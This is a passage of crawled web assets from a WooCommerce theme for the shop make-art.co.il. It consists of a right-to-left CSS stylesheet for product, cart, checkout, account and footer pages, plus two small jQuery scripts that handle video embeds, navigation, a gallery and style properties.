          width: calc((100% / 4) - 5px);
          margin: 2.5px; } }
      @media (max-width: 420px) {
        #product .sticker-picker .stickers-row li {
          width: calc((100% / 2) - 5px); } }
      #product .sticker-picker .stickers-row li:last-child {
        margin-left: 0px; }
      #product .sticker-picker .stickers-row li a {
        width: 100%;
        height: 100%;
        background: #FFF;
        float: right;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 10px; }
        #product .sticker-picker .stickers-row li a img {
          max-width: 100%;
          max-height: 100%; }
  #product .sticker-picker .carousel-control-next,
  #product .sticker-picker .carousel-control-prev {
    width: 15px;
    height: 31px;
    top: 50%;
    transform: translateY(-50%); }
    #product .sticker-picker .carousel-control-next .sr-only,
    #product .sticker-picker .carousel-control-prev .sr-only {
      display: none !important; }
    #product .sticker-picker .carousel-control-next.carousel-control-next,
    #product .sticker-picker .carousel-control-prev.carousel-control-next {
      left: -35px;
      right: auto; }
    #product .sticker-picker .carousel-control-next.carousel-control-prev,
    #product .sticker-picker .carousel-control-prev.carousel-control-prev {
      right: -35px;
      left: auto; }
    #product .sticker-picker .carousel-control-next span,
    #product .sticker-picker .carousel-control-prev span {
      background-image: url("../img/arrow-left-blue.png");
      width: 100%;
      height: 100%;
      background-size: 100%; }
      #product .sticker-picker .carousel-control-next span.carousel-control-prev-icon,
      #product .sticker-picker .carousel-control-prev span.carousel-control-prev-icon {
        background-image: url("../img/arrow-right-blue.png"); }
  #product .custom-text .step-box-content {
    z-index: 1;
    position: relative; }
    #product .custom-text .step-box-content label {
      float: right;
      margin-top: 0px;
      margin-bottom: 0px; }
    #product .custom-text .step-box-content .open-font-picker {
      text-align: left;
      color: #999999;
      text-decoration: none !important;
      position: absolute;
      left: 34px;
      margin-top: 30px; }
      #product .custom-text .step-box-content .open-font-picker img {
        float: left;
        width: 30px;
        margin-right: 5px;
        transition: 0.2s all; }
      #product .custom-text .step-box-content .open-font-picker:hover img {
        margin-right: 10px; }
    #product .custom-text .step-box-content .text-slot:nth-child(2) .open-font-picker {
      margin-top: 55px; }
    #product .custom-text .step-box-content button {
      float: left;
      margin-top: 5px; }
    #product .custom-text .step-box-content textarea {
      width: 100%;
      border: none;
      margin-top: 10px;
      padding: 10px;
      font-size: 85%;
      outline: none !important;
      resize: none; }
  #product .custom-text .font-picker {
    padding-right: 0px;
    list-style-type: none;
    width: 100%;
    height: 250px;
    background: #fff;
    float: right;
    position: relative;
    margin-bottom: 0px;
    z-index: 0;
    display: none;
    overflow-y: scroll; }
    #product .custom-text .font-picker.open {
      display: block; }
    #product .custom-text .font-picker::-webkit-scrollbar {
      width: 5px; }
    #product .custom-text .font-picker::-webkit-scrollbar-track {
      background-color: #c7c7c7;
      border-radius: 10px; }
    #product .custom-text .font-picker::-webkit-scrollbar-thumb {
      border-radius: 10px;
      background-color: #9f9f9f; }
    #product .custom-text .font-picker li {
      width: 100%;
      margin: 0px; }
      #product .custom-text .font-picker li a {
        width: 100%;
        padding: 10px;
        display: block;
        font-weight: bold;
        color: #999999;
        text-decoration: none !important; }
      #product .custom-text .font-picker li.active a,
      #product .custom-text .font-picker li a:hover {
        background: #999999;
        color: #fff; }
  #product.edit-disabled .image-upload,
  #product.edit-disabled .custom-text,
  #product.edit-disabled .description {
    display: none !important; }
  #product.edit-disabled .description.mobile-description {
    display: block !important;
    margin-top: 0px; }
  #product .summary {
    float: right;
    width: 100%;
    margin-top: 20px; }
    #product .summary .price {
      width: 100%;
      text-align: left;
      background: #95d8d2;
      color: #767676;
      font-weight: bold;
      padding: 10px 15px; }
      #product .summary .price .regular-price {
        text-decoration: line-through;
        font-size: 70%; }
    #product .summary .button {
      float: left;
      margin-top: 10px;
      padding: 10px 15px;
      font-size: 90%; }

@media (max-width: 991px) {
  #product .image-upload .settings {
    width: 100%; }
    #product .image-upload .settings .inputs {
      margin-left: -5px;
      width: calc(100% + 5px); }

  #product .image-upload .preview {
    margin-top: 10px;
    width: 100%; } }
@media (max-width: 767px) {
  #product .description.desktop-description {
    display: none; }

  #product .description.mobile-description {
    display: block; } }
.woocommerce-cart-form a {
  color: #00b1aa;
  font-weight: 400;
  text-decoration: none !important; }
  .woocommerce-cart-form a:hover {
    color: #007e79; }
.woocommerce-cart-form table.cart {
  width: 100%;
  color: #767676;
  border: none;
  z-index: 1;
  position: relative;
  font-size: 90%;
  background: #f5f4f4; }
  .woocommerce-cart-form table.cart thead {
    display: table-header-group !important; }
    .woocommerce-cart-form table.cart thead tr {
      background: #95d8d2;
      display: table-row !important; }
      .woocommerce-cart-form table.cart thead tr th {
        text-align: right;
        padding: 8px 10px; }
  .woocommerce-cart-form table.cart tbody tr {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    border: none;
    position: relative;
    z-index: 1;
    display: table-row !important; }
    .woocommerce-cart-form table.cart tbody tr.bottom {
      box-shadow: none;
      position: absolute;
      bottom: -70px;
      right: -2px; }
      .woocommerce-cart-form table.cart tbody tr.bottom .button {
        border: 0px !important;
        outline: none !important;
        padding: 10px 10px !important;
        cursor: pointer !important;
        text-align: center !important;
        transition: 0.4s all !important;
        background: #00b1aa !important;
        color: #fff !important; }
        .woocommerce-cart-form table.cart tbody tr.bottom .button:not(:disabled):hover {
          background: #007e79 !important; }
    .woocommerce-cart-form table.cart tbody tr td {
      padding: 15px 15px;
      border: none;
      display: table-cell !important;
      text-align: right !important; }
      .woocommerce-cart-form table.cart tbody tr td:before {
        display: none !important; }
      .woocommerce-cart-form table.cart tbody tr td .attachment-woocommerce_thumbnail {
        width: 150px;
        margin: 0px;
        margin-left: 15px; }
  .woocommerce-cart-form table.cart .product-info {
    display: flex;
    align-items: center;
    text-align: right; }
    .woocommerce-cart-form table.cart .product-info .info > a:first-child {
      color: #767676; }

#customer_details .col-1,
#customer_details .col-2 {
  width: 100% !important;
  float: right !important;
  max-width: 100% !important;
  padding: 0px !important; }

.cart-summary {
  width: 100%;
  background: #fff;
  border: none;
  float: right;
  margin-top: -30px;
  margin-bottom: 20px;
  position: relative;
  z-index: 0; }
  .cart-summary table.shop_table {
    width: 250px !important;
    display: block;
    float: left;
    margin: 20px 10px 10px;
    border: none; }
    .cart-summary table.shop_table tr {
      display: block;
      margin-top: 10px;
      border: 1px solid #3b3838;
      font-size: 88%;
      color: #767676;
      width: 100%;
      max-width: 250px;
      float: left; }
      .cart-summary table.shop_table tr:first-child {
        margin-top: 0px; }
      .cart-summary table.shop_table tr td, .cart-summary table.shop_table tr th {
        border: none;
        padding: 5px 8px; }
      .cart-summary table.shop_table tr td {
        text-align: left;
        float: left; }
      .cart-summary table.shop_table tr th {
        text-align: right;
        float: right;
        font-weight: 400; }

#order_review .shop_table {
  display: none; }

.checkout-step {
  margin-top: 20px;
  float: right;
  width: 100%; }
  .checkout-step.step-shipping-method {
    margin-top: 0px; }
    .checkout-step.step-shipping-method .step-content {
      min-height: 143px; }
  .checkout-step .step-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 100%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    padding-right: 50px; }
    .checkout-step .step-title:after {
      content: attr(data-step);
      position: absolute;
      top: 50%;
      right: 15px;
      width: 25px;
      height: 25px;
      background: #767676;
      color: #95d8d2;
      font-weight: bold;
      border-radius: 50%;
      justify-content: center;
      align-items: center;
      display: flex;
      transform: translateY(-50%); }
  .checkout-step .step-content {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin-top: -10px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    font-size: 85%; }

.checkout #ship-to-different-address {
  display: none; }
.checkout .shipping_address {
  display: block !important; }

#page .woocommerce .checkout_coupon {
  display: block !important;
  height: auto !important;
  margin: 77px 0px 0px 44px !important;
  padding: 10px !important;
  position: absolute;
  width: 100%;
  max-width: 300px;
  float: left;
  left: 0px;
  background: #4daea9;
  border-radius: 0px !important;
  border: none !important;
  text-align: center;
  font-size: 90%;
  color: #fff; }
  #page .woocommerce .checkout_coupon input {
    width: calc(100% - 100px);
    float: right;
    border: none;
    font-size: 90%;
    padding: 5px 5px;
    outline: none !important; }
  #page .woocommerce .checkout_coupon button {
    width: 100px;
    float: right;
    padding: 9px 0px;
    background: #95d8d2;
    color: #29847f;
    font-weight: 400;
    border-radius: 0%;
    font-size: 90%;
    outline: none !important;
    transition: 0.2s all; }
    #page .woocommerce .checkout_coupon button:hover {
      background: #70cac2;
      color: #fff; }

form.woocommerce-checkout .woocommerce-error {
  display: none !important; }

#page .woocommerce .woocommerce-account-fields,
#page .woocommerce .woocommerce-billing-fields__field-wrapper,
#page .woocommerce .woocommerce-shipping-fields__field-wrapper {
  width: 100%;
  max-width: 400px;
  margin-top: 5px; }
  #page .woocommerce .woocommerce-account-fields .form-row,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .form-row,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .form-row {
    width: 100% !important; }
  #page .woocommerce .woocommerce-account-fields input,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper input,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper input {
    background: #fff;
    border: none;
    padding: 7px 8px;
    font-size: 90%; }
  #page .woocommerce .woocommerce-account-fields .woocommerce-invalid input,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .woocommerce-invalid input,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .woocommerce-invalid input {
    box-shadow: 0px 0px 10px rgba(255, 0, 0, 0.71); }
  #page .woocommerce .woocommerce-account-fields .select2-container--default .select2-selection--single,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 0px;
    height: auto;
    padding: 4px 0px;
    outline: none !important;
    font-size: 90%;
    margin-bottom: 0px; }
    #page .woocommerce .woocommerce-account-fields .select2-container--default .select2-selection--single .select2-selection__arrow b,
    #page .woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b,
    #page .woocommerce .woocommerce-shipping-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b {
      margin-left: 0px;
      margin-top: 2px; }

body.woocommerce-checkout .woocommerce-error {
  margin-bottom: 15px; }
body.woocommerce-checkout .form-row.place-order {
  padding: 15px 0px; }

.select2-dropdown * {
  font-size: 90%; }

@media (max-width: 767px) {
  .woocommerce-cart-form table.cart .product-price,
  .woocommerce-cart-form table.cart .product-subtotal,
  .woocommerce-cart-form table.cart .product-remove {
    display: none !important; }

  .woocommerce-cart-form table.cart tbody tr td .attachment-woocommerce_thumbnail {
    display: block !important;
    width: 50px;
    margin-left: 40px; }

  .woocommerce-cart-form table.cart tbody tr.bottom {
    width: calc(100% + 2px); }
    .woocommerce-cart-form table.cart tbody tr.bottom .actions {
      width: 100%;
      display: block !important;
      background: none !important; }
      .woocommerce-cart-form table.cart tbody tr.bottom .actions .button {
        border-radius: 0px !important; }

  .cart-summary {
    padding-top: 50px;
    margin-top: -78px; }

  .cart-summary table.shop_table,
  .cart-summary table.shop_table tr {
    width: 100% !important;
    max-width: 100%; }

  .cart-summary table.shop_table {
    margin: 20px 0px 10px 15px;
    max-width: calc(100% - 30px); }
    .cart-summary table.shop_table tfoot {
      display: block; }

  .checkout-step.step-shipping-method .step-content {
    min-height: 0px;
    padding-top: 115px; }

  #page .woocommerce .checkout_coupon {
    max-width: none;
    width: calc(100% - 63px);
    margin: 71px 0px 0px 31px !important; }
    #page .woocommerce .checkout_coupon label {
      font-size: 80%;
      margin-top: -2px;
      display: block; } }
.products-row {
  margin: 0px -30px 0px; }
  .products-row:nth-child(2) {
    margin: -30px -30px 0px; }
  .products-row .product {
    text-decoration: none;
    position: relative;
    padding-bottom: 90px;
    margin-top: 30px; }
    .products-row .product.labeled-custom:after {
      content: '';
      position: absolute;
      top: -6.4px;
      left: 9px;
      width: 150px;
      height: 150px;
      background: url(../img/custom-design-tile.png) no-repeat;
      background-size: 100% auto; }
    .products-row .product .img {
      width: 100%;
      float: right;
      text-align: center;
      background-size: 100%;
      background-color: #ffffff; }
    .products-row .product .img img {
      width: auto;
      height: 300px; }
    .products-row .product .inner {
      width: calc(100% - 30px);
      padding: 18.5px 0px;
      float: right;
      background: #fafafa;
      border: 1px solid #f3f3f3;
      position: absolute;
      bottom: 0px;
      right: 15px;
      transition: 0.4s all;
      margin-bottom: 0px; }
    .products-row .product .inner.no-price .price {
      height: 51px; }
    .products-row .product:hover .inner {
      background: #fff;
      padding: 23.5px 0px; }
    .products-row .product .inner span.title {
      color: #00b1aa;
      font-size: 14px;
      font-weight: bold;
      float: right;
      margin-right: 11px; }
    .products-row .product .inner .cat {
      max-width: 150px;
      position: absolute;
      bottom: 17px;
      right: 11px;
      transition: 0.4s bottom;
      font-size: 15px;
      color: #666666;
      line-height: 13px; }
    .products-row .product:hover .inner .cat {
      bottom: 22px; }
    .products-row .product .inner .title {
      margin-top: 0px;
      max-width: 150px;
      padding-bottom: 30px;
      line-height: 16px; }
    .products-row .product .inner span.price {
      float: left;
      color: #fc7e01;
      font-weight: bold;
      font-size: 14px;
      text-align: center;
      margin-left: 12px; }
    .products-row .product .inner span.price {
      position: absolute;
      top: 50%;
      left: 0px;
      margin-top: -25.5px; }
    .products-row .product .inner span.price b {
      font-size: 22px;
      display: block; }
    .products-row .product:before {
      content: ' ';
      position: absolute;
      top: 0px;
      right: 15px;
      width: calc(100% - 30px);
      height: 100%;
      box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.12);
      opacity: 0;
      transition: 0.4s opacity; }
    .products-row .product:hover:before {
      opacity: 1; }

#loading {
  width: 100%;
  float: right;
  text-align: center;
  margin-bottom: 50px;
  margin-top: 54px;
  display: none; }

#loading img {
  height: 60px;
  -webkit-animation: ld-flip 2s infinite;
  animation: ld-flip 2s infinite;
  animation-delay: 0s;
  animation-play-state: running;
  animation-duration: 2.9s; }

@keyframes ld-flip {
  0%, 25%, 50%, 75%, 100% {
    animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1); }
  0% {
    -webkit-transform: rotateY(0deg) rotateX(0deg);
    transform: rotateY(0deg) rotateX(0deg); }
  25% {
    -webkit-transform: rotateY(180deg) rotateX(0deg);
    transform: rotateY(180deg) rotateX(0deg); }
  50% {
    -webkit-transform: rotateY(180deg) rotateX(180deg);
    transform: rotateY(180deg) rotateX(180deg); }
  75% {
    -webkit-transform: rotateY(0deg) rotateX(180deg);
    transform: rotateY(0deg) rotateX(180deg); }
  100% {
    -webkit-transform: rotateY(0deg) rotateX(0deg);
    transform: rotateY(0deg) rotateX(0deg); } }
.woocommerce-info {
  background: #d0dfd2;
  color: #767676;
  padding: 13px 40px 13px 15px;
  border: 0px;
  font-size: 80%; }
  .woocommerce-info a {
    font-weight: bold;
    color: #00b1aa;
    text-decoration: none !important; }
  .woocommerce-info:before {
    content: '!';
    width: 20px;
    height: 20px;
    background: #767676;
    color: #d0dfd2;
    border-radius: 50%;
    right: 15px;
    top: 14px;
    font-weight: bolder;
    font-size: 20px;
    text-align: center;
    line-height: 0;
    padding-top: 8px; }

.woocommerce-error {
  background: #bb4248;
  border: none;
  color: #ffff;
  font-size: 90%;
  padding-bottom: 10px;
  padding-top: 10px;
  padding-right: 43px; }
  .woocommerce-error:before {
    color: #ffffff;
    top: 10px;
    right: 15px; }

body.woocommerce-account #page .section-title {
  margin: 40px 0px; }
body.woocommerce-account #page .page-content {
  width: calc(100% + 30px);
  margin-right: -15px; }

#customer_login .col-1,
#customer_login .col-2 {
  max-width: none;
  flex: none;
  padding: 0px; }
  #customer_login .col-1 > h2,
  #customer_login .col-2 > h2 {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 110%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    z-index: 1; }
  #customer_login .col-1 form,
  #customer_login .col-2 form {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin: -10px 0px 20px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    border: none;
    border-radius: 0px; }
    #customer_login .col-1 form .form-row:nth-child(3),
    #customer_login .col-2 form .form-row:nth-child(3) {
      margin-bottom: 0px;
      margin-top: 10px; }
      #customer_login .col-1 form .form-row:nth-child(3) label.inline,
      #customer_login .col-2 form .form-row:nth-child(3) label.inline {
        margin-bottom: 0px;
        margin-right: 10px;
        margin-top: 5px; }
    #customer_login .col-1 form .lost_password,
    #customer_login .col-2 form .lost_password {
      float: left;
      margin: 0px;
      position: relative;
      margin-top: -34px;
      margin-bottom: 0px; }
      #customer_login .col-1 form .lost_password a,
      #customer_login .col-2 form .lost_password a {
        font-weight: bold;
        color: #00b1aa;
        text-decoration: none !important; }
        #customer_login .col-1 form .lost_password a:hover,
        #customer_login .col-2 form .lost_password a:hover {
          color: #009892; }

.woocommerce-account .woocommerce {
  font-size: 90%; }
  .woocommerce-account .woocommerce .woocommerce-info .button {
    display: none; }
  .woocommerce-account .woocommerce .my-account-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 110%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    z-index: 1; }
  .woocommerce-account .woocommerce .my-account-inner {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin: -10px 0px 20px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    border: none;
    border-radius: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-order-details__title {
      font-size: 120%;
      font-weight: 600;
      color: #00b1aa; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table {
      margin: 0px;
      border-radius: 0px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table .button {
        margin-top: 0px;
        margin-bottom: 0px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table thead tr th {
        text-align: right; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table tbody tr td {
        padding: 9px 10px 6px; }
    .woocommerce-account .woocommerce .my-account-inner .form-row-first,
    .woocommerce-account .woocommerce .my-account-inner .form-row-last {
      width: 49%; }
    .woocommerce-account .woocommerce .my-account-inner .edit-account legend {
      float: right;
      width: 100%;
      margin-top: 10px; }
    .woocommerce-account .woocommerce .my-account-inner .button {
      margin-top: 10px; }
    .woocommerce-account .woocommerce .my-account-inner legend,
    .woocommerce-account .woocommerce .my-account-inner h3 {
      color: #00b1aa;
      font-weight: 600;
      font-size: 120%; }
    .woocommerce-account .woocommerce .my-account-inner a {
      color: #00b1aa;
      text-decoration: none !important; }
      .woocommerce-account .woocommerce .my-account-inner a:hover {
        color: #007e79; }
    .woocommerce-account .woocommerce .my-account-inner p:last-child {
      margin-bottom: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-info {
      margin-bottom: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address {
      width: 100%;
      max-width: 100%;
      flex: none;
      border-bottom: 1px solid rgba(149, 216, 210, 0.74);
      margin-bottom: 20px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address:first-child {
        padding-top: 20px;
        border-top: 1px solid rgba(149, 216, 210, 0.74); }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address:last-child {
        margin-bottom: 0px; }
  .woocommerce-account .woocommerce form {
    width: 100%;
    margin-top: 5px; }
    .woocommerce-account .woocommerce form label {
      color: #999999; }
    .woocommerce-account .woocommerce form .form-row .required {
      color: #00b1aa;
      float: right;
      margin-left: 5px;
      text-decoration: none !important; }
    .woocommerce-account .woocommerce form input {
      background: #fff;
      border: none;
      padding: 7px 8px;
      font-size: 100%; }
    .woocommerce-account .woocommerce form .select2-container--default .select2-selection--single {
      border: none;
      border-radius: 0px;
      height: auto;
      padding: 4px 0px;
      outline: none !important;
      font-size: 100%;
      margin-bottom: 0px; }
      .woocommerce-account .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow b {
        margin-left: 0px;
        margin-top: 2px; }

.woocommerce-MyAccount-navigation .title {
  background: #95d8d2;
  color: #767676;
  font-weight: bold;
  font-size: 110%;
  padding: 15px;
  width: 100%;
  float: right;
  position: relative;
  z-index: 1; }
.woocommerce-MyAccount-navigation ul {
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
  display: block;
  margin: -10px 0px 20px;
  padding: 15px;
  float: right;
  color: #999999;
  width: 100%;
  border: none;
  border-radius: 0px;
  list-style-type: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-top: 1px solid rgba(149, 216, 210, 0.74);
    padding: 10px 0px; }
    .woocommerce-MyAccount-navigation ul li:first-child {
      padding-top: 0px;
      border: none; }
    .woocommerce-MyAccount-navigation ul li:last-child {
      padding-bottom: 0px; }
    .woocommerce-MyAccount-navigation ul li a {
      color: #00b1aa;
      font-weight: 400;
      text-decoration: none !important; }
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #007e79; }

body.woocommerce-order-received .cart-empty,
body.woocommerce-order-received .return-to-shop {
  display: none !important; }

.mark, mark {
  padding: 0px 3px;
  background-color: #addfdb;
  color: #fff; }

#page .order_details {
  border-radius: 0px;
  font-size: 90%; }
  #page .order_details th {
    text-align: right; }
  #page .order_details td {
    vertical-align: middle; }
  #page .order_details a {
    color: #00b1aa;
    font-weight: 400;
    text-decoration: none !important; }
    #page .order_details a:hover {
      color: #007e79; }
  #page .order_details .product-info {
    display: flex;
    align-items: center; }
  #page .order_details .attachment-woocommerce_thumbnail {
    width: 100px;
    height: 100px;
    object-fit: cover;
    float: right;
    margin-left: 10px;
    margin-right: -7px;
    box-shadow: inset 0px 0px 5px rgba(149, 216, 210, 0.38);
    border: 1px solid #95d8d2;
    padding: 2px; }

#page .woocommerce-order-details {
  margin-bottom: 20px; }

#page .woocommerce-customer-details {
  margin-bottom: 0px; }
  #page .woocommerce-customer-details .col-1,
  #page .woocommerce-customer-details .col-2 {
    max-width: 100%;
    width: 100%;
    flex: none;
    float: right;
    padding: 0px 5px; }
    #page .woocommerce-customer-details .col-1 h2,
    #page .woocommerce-customer-details .col-2 h2 {
      color: #00b1aa;
      font-weight: 600;
      font-size: 120%; }
    #page .woocommerce-customer-details .col-1 address,
    #page .woocommerce-customer-details .col-2 address {
      border: none;
      margin: 0px;
      padding: 0px;
      padding-bottom: 20px;
      border-bottom: 1px solid rgba(149, 216, 210, 0.74);
      border-radius: 0px; }
  #page .woocommerce-customer-details .col-2 {
    margin-top: 20px; }
    #page .woocommerce-customer-details .col-2 address {
      padding-bottom: 0px;
      border-bottom: none; }

#page .woocommerce-order-details__title {
  font-size: 120%;
  font-weight: 600;
  color: #00b1aa;
  margin-bottom: 10px; }

#page .blockUI.blockOverlay {
  opacity: 1 !important;
  background: rgba(0, 0, 0, 0.42) !important; }
  #page .blockUI.blockOverlay:before {
    width: 50px !important;
    height: 50px !important;
    background: url(../img/loading.gif) no-repeat !important;
    background-size: 100% !important;
    margin: 0px !important;
    transform: translate(50%, -50%) !important;
    transition: none !important;
    animation: none !important; }

@media (max-width: 991px) {
  #page .woocommerce-MyAccount-navigation {
    display: none; }

  #page .woocommerce-MyAccount-content {
    width: 100%; } }
@media (max-width: 767px) {
  #page .woocommerce-order-details {
    font-size: 80%; }

  #page .order_details .product-info > a {
    display: none; }

  #page .shipped_via {
    display: block; } }
#footer {
  width: 100%;
  float: right;
  background: #d0dfd2;
  padding: 20px 0px; }
  #footer .logo {
    margin-bottom: 20px;
    display: inline-block; }
    #footer .logo img {
      width: 140px; }
  #footer .footer-links,
  #footer .address-wrapper {
    position: relative;
    color: #3b3b3a;
    font-size: 90%;
    line-height: 33px; }
    #footer .footer-links:after,
    #footer .address-wrapper:after {
      content: ' ';
      position: absolute;
      right: 0px;
      top: 2px;
      width: 1px;
      height: calc(100% - 10px);
      background: #3a3a3a; }
    #footer .footer-links:before,
    #footer .address-wrapper:before {
      content: ' ';
      position: absolute;
      top: 2px;
      right: -1.8px;
      background: #3a3a3a;
      width: 4px;
      height: 17px; }
  #footer .address-wrapper .address {
    padding: 0px;
    margin: -7px 0px 0px; }
  #footer .footer-links .title {
    font-size: 100%;
    font-weight: bold; }
  #footer .footer-links ul {
    padding-right: 0px;
    list-style-type: none;
    padding: 0px;
    margin: 0px; }
    #footer .footer-links ul li a {
      color: #3b3b3a;
      text-decoration: none !important;
      padding: 0px;
      transition: 0.2s all; }
      #footer .footer-links ul li a:hover {
        padding-right: 10px; }
  #footer .secure-payment {
    color: #3b3b3a;
    border-bottom: 4px solid #3a3a3a;
    padding-bottom: 20px;
    margin-top: 20px; }
    #footer .secure-payment .info {
      font-size: 90%;
      margin: 0px; }
      #footer .secure-payment .info img {
        height: 40px; }
    #footer .secure-payment .payment-methods img {
      height: 40px; }
  #footer .credits {
    color: #3b3b3a;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    font-size: 90%; }

@media (max-width: 991px) {
  #footer {
    text-align: center; }
    #footer .footer-links,
    #footer .address-wrapper {
      display: none; }
    #footer .secure-payment {
      display: block !important;
      margin-top: 0px; } }

/*# sourceMappingURL=main.css.map */

@media (max-width: 1328px) {
  body .btn_accessibility {
      top: 205px !important;
      left: 2px !important;
      right: auto !important;
    width: 44px !important;
  }

  body .btn_accessibility .accessibility_component {
      display: none;
  }
}
@media (max-width: 1430px) {
#header nav.navigation form {
  left: -20px;
}
}
@media (max-width: 1390px) {
#header nav.navigation form {
  left: -40px;
}
}

@media (max-width: 1350px) {
#header nav.navigation form {
  left: -60px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/main.js
body_size: 483
content:
(function ($) {

    $(document).ready(function () {

        $(document).on("input", ".product-quantity .quantity input", function() {
            $("#update-cart").trigger("click");
        });

        $("a.video").click(function() {
            
            var videoURL = "https://www.youtube.com/embed/" + $(this).data("video-id");
            
            $("#video-wrapper iframe").hide();
            $("#video-wrapper iframe").attr("src", videoURL);
            $("#video-wrapper iframe").load(function() {
                $("#video-wrapper iframe").show();
            });

            $("#video-wrapper").addClass("open");
        });

        $("#video-wrapper").click(function(){
            if(!$("#video-wrapper .video-inner").is(":hover") || $("#video-wrapper .close-video").is(":hover")) {
                $("#video-wrapper iframe").attr("src", "");
                $("#video-wrapper").removeClass("open");
            }
        });

        /**
         * Responsive Navigation
         */
        $("#toggle-nav").click(function() {
            if($("body").is(".nav-open"))
                $("body").removeClass("nav-open");
            else
                $("body").addClass("nav-open");
        });

        $(".mobile-navigation .dropdown a").click(function() {
            var parent = $(this).parent();

            if(parent.is(".open")) {
                parent.removeClass("open");
                $("ul", parent).hide();
            }
            else {
                parent.addClass("open");
                $("ul", parent).show();
            }
        });

        $("#responsiveContainer").click(function() {
            if($("body").is(".nav-open"))
                $("body").removeClass("nav-open");
        });

        if($("body").is(".home")) {

            var current_gallery_page = 0;
            var gallery_next_page = function() {
                current_gallery_page++;
                if(current_gallery_page > Math.ceil($("#gallery .gallery-row > div").length / 6))
                    current_gallery_page = 1;
                var gallery_count = 0;
                $("#gallery .gallery-row > div").each(function() {
                    if(gallery_count < current_gallery_page * 6 && gallery_count >= (current_gallery_page - 1) * 6)
                        $(this).show();
                    else
                        $(this).hide();
                    gallery_count++;
                });
            };
            gallery_next_page();
            setInterval(gallery_next_page, 5000);
        }
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/jquery-style.js
body_size: 525
content:
(function ($) {
    if ($.fn.style) {
        return;
    }

    // Escape regex chars with \
    var escape = function (text) {
        return text.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
    };

    // For those who need them (< IE 9), add support for CSS functions
    var isStyleFuncSupported = !!CSSStyleDeclaration.prototype.getPropertyValue;
    if (!isStyleFuncSupported) {
        CSSStyleDeclaration.prototype.getPropertyValue = function (a) {
            return this.getAttribute(a);
        };
        CSSStyleDeclaration.prototype.setProperty = function (styleName, value, priority) {
            this.setAttribute(styleName, value);
            var priority = typeof priority != 'undefined' ? priority : '';
            if (priority != '') {
                // Add priority manually
                var rule = new RegExp(escape(styleName) + '\\s*:\\s*' + escape(value) +
                    '(\\s*;)?', 'gmi');
                this.cssText =
                    this.cssText.replace(rule, styleName + ': ' + value + ' !' + priority + ';');
            }
        };
        CSSStyleDeclaration.prototype.removeProperty = function (a) {
            return this.removeAttribute(a);
        };
        CSSStyleDeclaration.prototype.getPropertyPriority = function (styleName) {
            var rule = new RegExp(escape(styleName) + '\\s*:\\s*[^\\s]*\\s*!important(\\s*;)?',
                'gmi');
            return rule.test(this.cssText) ? 'important' : '';
        }
    }

    // The style function
    $.fn.style = function (styleName, value, priority) {
        // DOM node
        var node = this.get(0);
        // Ensure we have a DOM node
        if (typeof node == 'undefined') {
            return this;
        }
        // CSSStyleDeclaration
        var style = this.get(0).style;
        // Getter/Setter
        if (typeof styleName != 'undefined') {
            if (typeof value != 'undefined') {
                // Set style property
                priority = typeof priority != 'undefined' ? priority : '';
                style.setProperty(styleName, value, priority);
                return this;
            } else {
                // Get style property
                return style.getPropertyValue(styleName);
            }
        } else {
            // Get CSSStyleDeclaration
            return style;
        }
    };
})(jQuery);